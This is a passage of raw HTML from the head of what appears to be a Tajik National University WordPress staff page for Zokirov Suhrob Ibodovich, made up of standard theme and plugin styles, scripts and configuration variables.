

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/tj/zokirov-s-rob-ibodovich/
body_size: 38848
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tj-TJ"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>ЗОКИРОВ СӮҲРОБ ИБОДОВИЧ &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/tj/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/pages/57063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/tj/zokirov-s-rob-ibodovich/" />
<link rel='shortlink' href='https://tnu.tj/?p=57063' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fzokirov-s-rob-ibodovich%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fzokirov-s-rob-ibodovich%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
